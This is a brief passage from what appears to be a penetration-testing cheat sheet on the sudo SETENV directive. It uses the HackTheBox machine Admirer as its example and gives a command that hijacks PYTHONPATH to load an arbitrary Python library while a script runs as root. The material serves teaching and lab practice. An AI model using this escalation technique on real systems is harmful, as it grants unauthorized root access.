 SETENV #
This directive allows the user to set an environment variable while executing something:
$ sudo -l
User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
This example, based on HTB machine Admirer, was vulnerable to PYTHONPATH hijacking to
load an arbitrary python library while executing the script as root:
sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh